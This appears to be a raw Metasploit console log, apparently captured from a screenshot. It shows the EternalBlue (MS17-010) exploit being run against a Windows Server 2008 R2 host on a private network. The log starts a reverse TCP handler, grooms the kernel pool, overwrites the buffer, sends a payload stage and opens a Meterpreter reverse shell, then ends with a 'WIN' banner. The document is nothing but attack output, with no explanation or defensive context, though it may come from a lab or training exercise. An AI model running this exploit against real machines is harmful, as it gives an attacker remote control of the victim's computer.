 ~/# msfconsole
msf exploit(ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10. :1445
[*] 192.168.50.22:445 - Connecting to target for exploitation.
[+] 192.168.50.22:445 - Connection established for exploitation.
[+] 192.168.50.22:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.50.22:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.50.22:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.50.22:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.50.22:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.50.22:445 - 0x00000030  6b 20 31  k 1
[+] 192.168.50.22:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.50.22:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.50.22:445 - Sending all but last fragment of exploit packet
[*] 192.168.50.22:445 - Starting non-paged pool grooming
[+] 192.168.50.22:445 - Sending SMBv2 buffers
[+] 192.168.50.22:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.50.22:445 - Sending final SMBv2 buffers.
[*] 192.168.50.22:445 - Sending last fragment of exploit packet!
[*] 192.168.50.22:445 - Receiving response from exploit packet
[+] 192.168.50.22:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.50.22:445 - Sending egg to corrupted connection.
[*] 192.168.50.22:445 - Triggering free of corrupted buffer.
[*] Sending stage (205379 bytes) to
[*] Meterpreter session 1 opened (10. :1445 -> :61297) at 18:26:44 -0600
[+] 192.168.50.22:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.50.22:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.50.22:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=